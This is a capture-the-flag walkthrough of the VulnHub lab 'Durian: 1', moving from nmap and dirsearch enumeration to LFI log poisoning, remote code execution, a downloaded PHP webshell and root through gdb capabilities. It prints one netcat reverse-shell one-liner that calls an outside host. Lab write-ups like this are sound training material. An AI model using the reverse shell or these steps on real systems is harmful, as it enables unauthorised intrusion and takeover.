Today we are going to solve another boot2root challenge called "Durian: 1". It's available at VulnHub for penetration testing and you can download it from here.
The merit of making this lab is due to
SunCSR
Team. Let's start and learn how to break it down
successfully.
Level: Hard
Penetration Testing Methodology
Reconnaissance
§ Netdiscover
§ Nmap
Enumeration
§ Dirsearch
§ Linpeas.sh
Exploiting
- LFI + RCE log poisoning
Privilege
Escalation
§ Abuse of capabilities gdb
§ Capture
the flag
Walkthrough
Reconnaissance
We are looking for the
machine with netdiscover
$ netdiscover -i ethX
So,
let's start by running map to all ports.
$
nmap -p- 192.168.10.184
Enumeration
We
add the IP address to our /etc/hosts
to work more comfortably and we list services, directories and files of the
three exposed web services.
We
find interesting and yet vulnerable services like this OpenLiteSpeed Web Server.
This version is vulnerable to null-byte poisoning.
But even if it is too "juicy" it will not serve us,
it is a "rabbit hole".
We continue through the port 80 web service:
We used dirsearch
with a medium dictionary and found a
couple of directories that look interesting, but we will go to "/cgi-data/".

We access the directory and find a file that as its name
indicates will allow us to load files. But we have to find out which variable
the file needs.
There are two options (surely there are more) to find out.
Option 1:
The syntax is commented from the source code.
Option 2:
You will find sometimes with audits or pentest that the code
of the application will be totally black box. Wfuzz is usually very good for these cases:
We do a proof of concept as evidence of vulnerability.
Exploiting
This was for me the most complicated part of the box, as it
took me more than a day to list the machine's custom log file.
For the enumeration, I used burp, a custom dictionary of
log paths and the word "durian"
(machine name).
Request:
Response:
Once found (and excited hehe) we do a proof of concept of RCE (Remote Code Execution)
Request:
Response:
Here I had trouble running a reverse shell directly with
"rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f". So I
decided to use the "pentestmonkeys" webshell, raise a
python server in my kali and download it in the “/var/www/html/blog/” path where I had writing permissions and later
we can run it.
Here we see how the server
has downloaded it from our python server.
Now we raise a listening
netcat and execute the webshell from the url "http://IP/blog/shell.php".
Once inside, we execute as
always our two commands to get an interactive revshell.
Privilege
Escalation (root)
We
check the user's "durian"
folder and execute the command "sudo
-l". We see that we can execute two commands as the root user and
without a password. (Now you will see that I did the escalation without either
of those two commands)
We
run "linpeas.sh" and list
that we can abuse the "gdb"
binary for its capabilities.
We
execute the following syntax that will allow us to scale privileges as the root user and read our proof.txt.
Author: David Utón is Penetration Tester and security auditor for Web
applications, perimeter networks, internal and industrial corporate
infrastructures, and wireless networks. Contacted on LinkedIn and Twitter.





























0 comments:
Post a Comment